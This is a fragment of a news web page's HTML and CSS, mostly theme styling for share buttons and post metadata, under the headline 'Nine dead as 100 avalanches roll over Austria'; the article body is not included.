                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_75 .tdb-title-text{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_75 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:48px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nine dead as 100 avalanches roll over Austria</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_80{
                    display: inline-block;
                }.tdi_80 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_80 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_80 .tdb-author-name{
					color: #000;
				
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_80 .tdb-author-by{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://webeys.com/author/admin/" title="admin"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg"/><noscript><img alt='' src='http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg' srcset='http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://webeys.com/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:2px !important;
margin-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_81{
                    display: inline-block;
                
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_81 svg{
                    width: 14px;
                }.tdi_81 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-02-06T23:39:36+00:00">February 6, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_82{
                    float: right;
                
                    display: inline-block;
                }.tdi_82 i{
                    font-size: 10px;
                }.tdi_82 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_82 a{
					color: #444;
				}.tdi_82 a svg,
				.tdi_82 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
                    float: right;
                }.tdi_83 i{
                    font-size: 14px;
                }.tdi_83 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1479">664</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-top:20px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-top:10px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_84 .td-post-sharing,
				.tdi_84 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
